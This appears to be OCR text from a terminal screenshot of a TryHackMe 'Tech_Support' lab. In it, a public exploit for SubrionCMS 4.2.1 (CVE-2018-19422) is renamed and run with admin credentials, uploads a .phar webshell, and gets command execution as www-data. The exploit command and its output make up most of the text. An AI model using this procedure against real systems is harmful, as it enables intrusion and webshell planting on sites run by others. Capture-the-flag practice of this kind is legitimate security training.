 Shell No. 4
File Actions Edit View Help
vagrant@vagrant: ~ × Shell No. 3 × Shell No. 4 × Shell No. 5 ×
C:\root\Machines\Tryhackme\Tech_Support> ls
49876.py enter.txt
C:\root\Machines\Tryhackme\Tech_Support> mv 49876.py exploit.py
C:\root\Machines\Tryhackme\Tech_Support> ls
enter.txt exploit.py
Dashboard
C:\root\Machines\Tryhackme\Tech_Support> vi exploit.py
C:\root\Machines\Tryhackme\Tech_Support> python3 exploit.py -u http://10.10.120.7/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.120.7/subrion/panel/
[+] Success!
[+] Got CSRF token: wS0v0XYMLfa3bIbpy971jE7o5Y14CvC63oXye9iQ
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: gwkfdxcpcocpqxv
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.120.7/subrion/panel/uploads/gwkfdxcpcocpqxv.phar
$ whoami
www-data
$ ls
gwkfdxcpcocpqxv.phar
$
07:59 PM